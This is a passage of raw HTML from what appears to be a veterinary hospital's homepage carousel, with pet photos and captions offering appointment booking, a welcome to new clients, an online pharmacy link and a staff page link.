https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retreiver (Dog) Looking Out a Car Window" title="Golden Retreiver (Dog) Looking Out a Car Window" src="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>Your Partner in Pet Health</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>How can we help your family today?</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Partner in Pet Health" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A pug sitting on a blue couch with green pillows" title="A pug sitting on a blue couch with green pillows" src="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>New Clients Welcome!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>Contact us today to schedule your appointment. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Clients Welcome!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White Dog snuggle cat" title="White Dog snuggle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Save on medicine and food for your pet!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Our Online Pharmacy" role="link" href="https://shop.brameranimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="7sBhbPkmghd8l5pTlos1KD" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-A">Our Online Pharmacy</a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding dog in car" title="Woman holding dog in car" src="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>For all your pet care needs</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>We are here to support you through every step of your pet’s journey.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="For all your pet care needs" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, 